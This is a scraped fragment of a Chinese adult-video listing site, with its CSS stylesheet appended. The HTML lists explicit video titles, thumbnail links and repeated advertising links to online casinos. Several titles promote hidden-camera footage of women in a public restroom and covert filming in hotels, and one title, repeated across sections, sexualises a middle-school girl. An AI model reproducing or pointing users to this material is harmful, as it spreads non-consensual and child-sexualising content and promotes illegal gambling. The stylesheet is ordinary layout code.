class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/eegu/254635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251113-1/8bfe736fb22cff1580614bc6cd174f65.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">寻花酒店约嫖妓偷拍约炮颜值性感美女</p></div></a></div><div class="vod-list"><a href="/eegu/254631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251113-1/80bc1ae446fef239570cf60d7eea0d2c.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">寻花深夜场高颜值气质妹子啪啪_</p></div></a></div><div class="vod-list"><a href="/eegu/254629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251113-1/d165e124ded72ae1387eac65cdc0a725.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">寻花深夜第二场约了个甜美妹子啪啪</p></div></a></div><div class="vod-list"><a href="/eegu/254628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251113-1/488052422d92c46e62f4533f6de7f649.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">寻花人气探花娇小玲珑川妹子</p></div></a></div><div class="vod-list"><a href="/eegu/254624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251113-1/5fab098810598e01f70523f6395a8235.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">寻花-男主高价约了个黑丝高跟颜值骚女</p></div></a></div><div class="vod-list"><a href="/eegu/254608.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251113-1/4a51a0c0ec06dba7bc325a9dd8626ecb.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">寻花气质甜美极品外围美女返厂迫不及待揉捏奶子</p></div></a></div><div class="vod-list"><a href="/eegu/254607.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251113-1/bd0eab4fb33bfb3cd3f86308f41c5e1a.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">寻花-男主高价约了个甜美花臂纹身妹子啪啪</p></div></a></div><div class="vod-list"><a href="/eegu/254312.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/a63c42bc6dcea3bed03b461ec2bf3867.jpg" class="vod-pic"><span class="vod-date">2025-11-12</span></div><p class="vod-name">寻花约了个高颜值外围妹子TP啪啪</p></div></a></div><div class="vod-list"><a href="/eegu/254309.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/6ab2d7c0822025f1cbfc5e060cd83a96.jpg" class="vod-pic"><span class="vod-date">2025-11-12</span></div><p class="vod-name">寻花约了个高颜值外围妹子啪啪</p></div></a></div><div class="vod-list"><a href="/eegu/254307.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/de232c7dcc58a4ddbc8c558b1fe7a043.jpg" class="vod-pic"><span class="vod-date">2025-11-12</span></div><p class="vod-name">徐婉婉绝世女神</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80436851.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17824139.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.f64994619.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/eegu/248713.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sss.sl15251019.top/upload/vod/20251025-1/8bdab66c497413b0ab2c05a033080833.jpg" class="vod-pic"><span class="vod-date">2025-10-25</span></div><p class="vod-name">大奶的小公主</p></div></a></div><div class="vod-list"><a href="/eegu/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/eegu/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/eegu/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/eegu/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/eegu/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/eegu/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/eegu/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/eegu/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/eegu/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80436851.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17824139.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.f64994619.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/eegu/254586.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251113-1/3c2e3e314ecbf7b7df4cb9b2612ddba9.jpg" class="vod-pic"><span class="vod-date">2025-11-13</span></div><p class="vod-name">新人下海是你的安然极品学生妹被大哥无套啪啪</p></div></a></div><div class="vod-list"><a href="/eegu/254231.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/3da814daa52c7f93ad3b7decae0a9d36.jpg" class="vod-pic"><span class="vod-date">2025-11-12</span></div><p class="vod-name">新人美女下海一秒进入状态黑丝大长腿道具自慰</p></div></a></div><div class="vod-list"><a href="/eegu/254121.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251112-1/4d24e3bf55806d81ae65cc1ed34ab79a.jpg" class="vod-pic"><span class="vod-date">2025-11-12</span></div><p class="vod-name">新人巨乳下海被干大白熊无套口爆吞精内射-3</p></div></a></div><div class="vod-list"><a href="/eegu/253964.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/e060a1c357428c712752f0c471e2f790.jpg" class="vod-pic"><span class="vod-date">2025-11-11</span></div><p class="vod-name">性感红唇小姐姐</p></div></a></div><div class="vod-list"><a href="/eegu/253960.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/db3089891f77d1861483bf57f4976852.jpg" class="vod-pic"><span class="vod-date">2025-11-11</span></div><p class="vod-name">羞涩美少女兼职打工被操的不要不要的</p></div></a></div><div class="vod-list"><a href="/eegu/253933.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/7778bf81f44b8657b93ad403490c9e5a.jpg" class="vod-pic"><span class="vod-date">2025-11-11</span></div><p class="vod-name">杏吧原创-国产007之淫路寻兄</p></div></a></div><div class="vod-list"><a href="/eegu/253846.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/c834aa6820acc51345940b1935dfabb8.jpg" class="vod-pic"><span class="vod-date">2025-11-11</span></div><p class="vod-name">杏吧原创不安分的少妇_</p></div></a></div><div class="vod-list"><a href="/eegu/253782.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/65628e408372b149d95a1a45f151d51d.jpg" class="vod-pic"><span class="vod-date">2025-11-11</span></div><p class="vod-name">新人第1天丰乳肥臀爆炸身材自慰大秀</p></div></a></div><div class="vod-list"><a href="/eegu/253492.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251110-1/5d96a47223deba9084cf38a6aae32a74.jpg" class="vod-pic"><span class="vod-date">2025-11-10</span></div><p class="vod-name">校园附近浪漫房年轻大学生情侣约会造爱</p></div></a></div><div class="vod-list"><a href="/eegu/253394.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251109-1/dd652cc445a3a4c8789c3aceef7307b5.jpg" class="vod-pic"><span class="vod-date">2025-11-09</span></div><p class="vod-name">性感的小狐狸全程露脸穿上诱人的黑丝跟小哥激情啪啪口交大鸡巴让小哥舔逼玩弄哺乳期的大奶子各种抽插</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://cmo630213bao.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80436851.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17824139.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.f64994619.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/eegu/253315.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251113-1/6f6bfbef428b7f263e74876dbc4b3fa8.jpg" class="vod-pic"><span class="vod-date">2025-11-14</span></div><p class="vod-name">眼镜J系、从顺真人自慰套。 安西梨恵 FRD_012</p></div></a></div><div class="vod-list"><a href="/eegu/253314.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251113-1/86708aba2d5c0a19ba7e7b4c83835c74.jpg" class="vod-pic"><span class="vod-date">2025-11-14</span></div><p class="vod-name">预约半年等的神级按摩妹，在隐藏的镜头下允许无套中出，但没想到被发现后却被榨干精液。樱井麻美 樱井麻美 MILK_220</p></div></a></div><div class="vod-list"><a href="/eegu/253246.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251113-1/c4a9c47270af54f2cf4de4b7e85292b7.jpg" class="vod-pic"><span class="vod-date">2025-11-14</span></div><p class="vod-name">性欲贪合流汗浓密接吻性爱 白峰郁美 JUQ_896</p></div></a></div><div class="vod-list"><a href="/eegu/253290.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251113-1/d4211bbc11d4a9dc579b08bc00279c58.jpg" class="vod-pic"><span class="vod-date">2025-11-14</span></div><p class="vod-name">许可训练营让你郁闷。昨晚…我从醉酒中醒来，看到我最好的朋友的中出狂欢… 春陽モカ,白石もも MIAB_334</p></div></a></div><div class="vod-list"><a href="/eegu/253255.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251113-1/9b6c4f5773e18fc419540f84c7155a68.jpg" class="vod-pic"><span class="vod-date">2025-11-14</span></div><p class="vod-name">这是一个关于我的阿姨的故事，她正试图怀孕，她屈服于她的大屁股无意识的诱惑，让我和她的 星明日菜 MIAB_332</p></div></a></div><div class="vod-list"><a href="/eegu/253237.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251113-1/d55c6f86f2656e9e7b5d522bcfbf3fe8.jpg" class="vod-pic"><span class="vod-date">2025-11-14</span></div><p class="vod-name">与NTR公司的老板和未婚夫同住一个房间，尽管我拒绝了，但未婚夫并没有拒绝我的身体。 宫崎千寻 MIDV_870</p></div></a></div><div class="vod-list"><a href="/eegu/253213.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251113-1/931b8e23067aed15e5200c76f3634120.jpg" class="vod-pic"><span class="vod-date">2025-11-14</span></div><p class="vod-name">真人版 学生会长是真性露出狂 天马ゆい SORA_564</p></div></a></div><div class="vod-list"><a href="/eegu/253192.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251113-1/2cb78ea928fc4973562ad649d26a81e6.jpg" class="vod-pic"><span class="vod-date">2025-11-14</span></div><p class="vod-name">与绝伦义兄的性爱 快乐的俘虏 AIKA KSBJ_336</p></div></a></div><div class="vod-list"><a href="/eegu/253204.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251113-1/1926a8736e4820e21daf249f68698609.jpg" class="vod-pic"><span class="vod-date">2025-11-14</span></div><p class="vod-name">有栖麻衣露出从裙子里露出来的大屁股，一边笑着一边近距离指导，实在是太色情了，让人忍不 有栖舞衣 HBAD_695</p></div></a></div><div class="vod-list"><a href="/eegu/253202.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251113-1/6dce2eb83e9709d99aef17db7cd9f469.jpg" class="vod-pic"><span class="vod-date">2025-11-14</span></div><p class="vod-name">这是紧急拍摄的影片 未知演员 HONB_400</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@xfsy6899<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: http://xxsyssc.com/template/quan/static/css/index.css
body_size: 2961
content:
/*----------------------------------------------------------------------------------------------------------------*/
/* M1938.COM */
/* M1938网站模板工作室*/
/*---模板程序代码仅供用于研究测试学习用途，严禁商业用途,
使用并请遵循国家法律法规之规定使用,违者导致的侵权、违法等后果需自行承担相关法律责任--------------------*/
.fixed-top {
	position: fixed;
	top: 0;
	z-index: 9002;
	width: 100%;
	background: #ffffff;
}

.fixed-bottom {
	position: fixed;
	bottom: 0;
	z-index: 9002;
	width: 100%;
	background: #ffffff;
}

.fixed-nav-box {
	width: 100%;
	display: flex;
	flex-direction: row;
	justify-content: space-evenly;
}

.box-slide {
	height: 80px;
	width: 100%;
}

.boxlist-img {
	height: 80px;
	width: 100%;
	display: block;

}

#delete-top-float {
	position: absolute;
	z-index: 9200;
	bottom: 0;
	right: 0px;
}

#delete-bottom-float {
	position: absolute;
	z-index: 9200;
	top: 0;
	right: 0px;
}

.zhanwei {
	height: 80px;
}

.header {
	background-color: #000;
	height: 50px;
	padding-left: 10px;
	padding-right: 10px;
	padding-top: 10px;
	padding-bottom: 10px;
}

.header-left {
	width: 45%;
	justify-content: flex-start;
}

.header-right {
	width: 70%;
	justify-content: flex-end;
}

.logo {
	font-size: 25px;
	font-weight: 700;
	/*! width: 120px; */
	height: 40px;
	margin-right: 20px;
	background: linear-gradient(to right, red, #ff0, #ff7fac, #0f0);
	background-size: 200% 200%;
	animation: gradient-animation 10s ease infinite;
	background-clip: text;
	-webkit-background-clip: text;
	color: transparent;
	line-height: 40px;
}

@keyframes gradient-animation {
	0% {
		background-position: 0% 50%;
	}

	50% {
		background-position: 100% 50%;
	}

	100% {
		background-position: 0% 50%;
	}
}

.top-text-link {
	font-size: .8125rem;
	background-color: #ff7fac;
	color: #fff;
	padding: 8px 15px;
	border-radius: 6px;
	margin-right: 10px;
}

.text-bts-title {
	margin: 1px 0px 5px 0px;
	font-size: 16px;
	font-weight: 700;
	color: #fff;
	padding: 5px;
	background-color: #ff7fac;
}

.text-bts {
	width: 8.32%;
}

.text-bts-item {
	background-color: red;
	color: #fff;
	margin: 1px;
	border-radius: 6px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 5px 0;
}

.banners-link,
.banners-img-item {
	width: 100%;
}

.banners-img-item>div {
	width: 100%;
	height: 100%;
}

.notice {
	background-color: #ff7fac;
	margin-top: 2px;
	font-size: 16px;
	color: #fff;
	width: 100%;
	height: 35px;
	line-height: 35px;
	;
}


.web-nav {
	display: flex;
	flex-direction: row;
	justify-content: start;
	align-items: center;
	font-size: 12px;
	padding: 5px 10px;
	line-height: 25px;
	background-color: #fff;
	border-bottom: 1px solid #ff7fac;
}

.web-nav-type {
	width: 75px;
	color: #fff;
	padding: 5px;
	font-weight: bold;
	background-color: #ff7fac;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	border-radius: 6px;
}

/* .web-nav-type:after {
	content: "";
	position: absolute;
	z-index: 1;
	margin: 10px 18px 0;
	width: 1px;
	height: 16px;
	background: #1b80ec;
	
} */
.nav-tpye {
	color: #fff;
}

.web-nav-list {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-items: center;
	justify-content: space-evenly;
	width: 100%;
}

.nav-child {
	color: #666 !important;
}

.web-nav-child {
	color: #666;
	text-align: center;
	padding: 5px ​10px;
	flex-grow: 1;
	width: 12.5%;
	padding-top: 2px;
	padding-bottom: 2px;
	font-weight: bold;

}

.search-div {
	background: #fff;
	width: 100%;
	padding: 5px;
}

.input-div {
	width: 100%;
	margin-left: 20px;
}

.search-input {
	width: 80%;
	height: 30px;
	padding: 5px;
	color: #000;
	background-color: #e4e4e4;
	opacity: 0.9;
	border-radius: 6px 0px 0px 6px;
	border: none;

}

.search-input-placeholder {
	color: #777;
	font-size: 12px;
}

.search-btn {
	color: #fff;
	height: 30px;
	padding: 5px;
	border-radius: 0px 6px 6px 0px;
	background: #ff7fac;
	border-left: none;
	width: 30px;
	text-align: center;
	border: none;
}

.search-btn>img {
	width: 20px;
	height: 20px;
}

/* app start */

.app-title {
	width: 100%;
	height: 20px;
	text-align: center;
}

.app-title-text {
	color: #c21c19;
	font-size: 12px;
	font-weight: 700;
}

.app-list {

	display: flex;
	flex-direction: row;
	flex-wrap: wrap;

}

.app-background {
	background-color: #fff;
	padding-top: 10px;
	padding-bottom: 10px;
}

.app-item {

	padding: 5px;
	align-items: center;
	justify-content: center;

}

.app-img {
	width: 60px;
	height: 60px;
	border-radius: 20%;

}

.app-name {
    color: #f35626;
    font-size: 13px;
    overflow: hidden;
    white-space: nowrap;
    text-align: center;
    padding: 2px 0px;
}

.app-desc {
	color: #999;
	font-size: 14px;
	font-weight: normal;
}

.app-down {
	font-size: 12px;
	color: #FFFFFF;
}

.app-button {
	width: 60px;
	height: 20px;
	border: 2px solid #4e11df;
	border-radius: 7px;
	color: white;
	background-color: #ff4ba1;
	display: flex;
	flex-direction: row;
	justify-content: center;
	align-items: center;
	margin:auto;
	box-shadow: rgb(5 24 74 / 37%) 0px 2px 6px 0px;
	background-image: linear-gradient(125deg, #ff4ba1, orange, #8476ee, #00ff00);
	background-size: 400%;
	animation: bganimation 20s infinite;
}

@keyframes bganimation {
	0% {
		background-position: 0% 50%;
	}

	50% {
		background-position: 100% 50%;
	}

	100% {
		background-position: 0% 50%;
	}
}

.app-button-text {
	color: #ffffff;
	font-size: 12px;
}

/* app end  */

/* liebiao */
.web-list {
	margin-top: 10px;
	background: #fff;
}

.web-list-title {
	padding: 10px;
	border-radius: 5px;
	margin-top: 5px;
	background-image: linear-gradient(90deg, #ff7fac 0, #f9b034 100%);
}

.list-title-text {
	color: #fff;
	font-size: 17px;
	font-weight: 700;
	padding-left: 5px;
}

.list-title-more {
	padding-left: 8px;
}

.web-list-box {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}

.vod-list {
	margin-top: 8px;
	padding: 8px;
	width: 25%;
}

.vod-item {
	position: relative;
	overflow: hidden;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	box-shadow: 0 0 10px #ccc;
	border-radius: 8px;
}

.vod-pic-box {
	position: relative;
	width: 100%;
}

.vod-pic {
	width: 100%;
	height: 140px;
	border-radius: 8px 8px 0px 0px !important;
}

.vod-name {
	color: #333;
	font-size: 12px;
	height: 28px;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	text-align: center;
	padding: 5px 1px;
}

.vod-date {
	position: absolute;
	bottom: 5px;
	z-index: 3;
	right: 0;
	margin-right: 5px;
	background-color: rgb(102 102 102 / 60%);
	border-radius: 6px;
	color: #fff;
	padding: 3px;
	font-size: 12px;
}

.footer {
	background-color: #fff;
}

.footer-text {
	font-size: 14px;
	color: #333;
	padding: 5px;
}

.art-list-box {
	margin: 5px;
}

.art-list {
	display: flex;
	flex-direction: column;
}

.art-item {
	margin-top: 5px;
	border-bottom: 1px solid #888;
	padding-bottom: 5px;
}

.art-name {
	color: #333;
	font-size: 14px;
	padding: 5px;
}

.art-detail {
	padding: 5px;
	font-size: 18px;
	color: #000;
	line-height: 24px;
	text-indent: 2em;
}

/* 分页 */
.page-list {
	display: flex;
	flex-direction: row;
	justify-content: center;
}

